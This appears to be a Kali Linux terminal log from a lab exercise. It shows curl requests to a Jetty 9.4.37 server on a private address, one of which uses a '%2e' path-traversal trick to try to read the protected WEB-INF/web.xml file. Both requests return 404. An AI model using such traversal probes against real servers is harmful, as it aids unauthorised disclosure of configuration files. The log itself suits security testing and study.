 ┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.42.145:8080/WEB-INF/web.xml'
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 404 Not Found</title>
</head>
<body><h2>HTTP ERROR 404 Not Found</h2>
<table>
<tr><th>URI:</th><td>/WEB-INF/web.xml</td></tr>
<tr><th>STATUS:</th><td>404</td></tr>
<tr><th>MESSAGE:</th><td>Not Found</td></tr>
<tr><th>SERVLET:</th><td>default</td></tr>
</table>
<hr><a href="https://eclipse.org/jetty">Powered by Jetty:// 9.4.37.v20210219</a><hr/>

</body>
</html>

┌──(kali㉿kali)-[~]
└─$ curl -v 'http://192.168.42.145:8080/%2e/WEB-INF/web.xml'
*   Trying 192.168.42.145:8080...
* Connected to 192.168.42.145 (192.168.42.145) port 8080
* using HTTP/1.x
> GET /WEB-INF/web.xml HTTP/1.1
> Host: 192.168.42.145:8080
> User-Agent: curl/8.13.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 404 Not Found
< Cache-Control: must-revalidate,no-cache,no-store
< Content-Type: text/html;charset=iso-8859-1
< Content-Length: 459
< Server: Jetty(9.4.37.v20210219)
<
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 404 Not Found</title>
</head>
<body><h2>HTTP ERROR 404 Not Found</h2>
<table>
<tr><th>URI:</th><td>/WEB-INF/web.xml</td></tr>
<tr><th>STATUS:</th><td>404</td></tr>
<tr><th>MESSAGE:</th><td>Not Found</td></tr>
<tr><th>SERVLET:</th><td>default</td></tr>
</table>
<hr><a href="https://eclipse.org/jetty">Powered by Jetty:// 9.4.37.v20210219</a><hr/>

</body>
</html>
* Connection #0 to host 192.168.42.145 left intact